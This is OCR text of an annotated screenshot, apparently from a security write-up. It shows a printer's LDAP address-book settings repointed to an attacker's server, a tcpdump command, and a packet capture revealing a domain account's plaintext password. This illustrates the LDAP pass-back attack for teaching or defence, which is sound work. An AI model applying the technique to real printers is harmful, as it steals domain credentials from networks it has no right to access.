 Logout
External Address Book 1 Settings
External Address Book Name :
Attacker hijacks printer
LDAP settings to point to
attacker's LDAP server
LDAP Server Settings
Device Information
LDAP Server Name : attackers-ip
Job Status
LDAP Port Number : 389 (1 - 65535)
Document Box
Search Timeout : 60 seconds
Address Book
Login User Name : target.domain\printer-user
Masked
credentials
Machine Address Book
External Address Book
Settings
One Touch Key
Login Password : ••••••••••••••••
Max Search Results : 30
Search Base : DC=target,DC=domain,DC=com
Device Settings
LDAP Security : Off
Function Settings
Note :
Make settings here. Protocol
TCPDump Terminal
Command: "tcpdump -SXnn -p 389 -i eth0"
00:50:12.290300 IP Victim-IP .57614 > Attacker-IP.389: Flags [P.], seq 2099120712:2099120761, ack 153373845, win 18
,nop,TS val 2460287821 ecr 91335302], length 49
0x0000: E..e..@.?..{..).
0x0010: ..*.....}..H.$L.
0x0020: ....U..........M
0x0030: .q..0/...`*.....
0x0040: target\printer-user
0x0050: .secretpass123
0x0060:
Printer attempts to authenticate
to Attacker's LDAP server,
revealing credentials in plaintext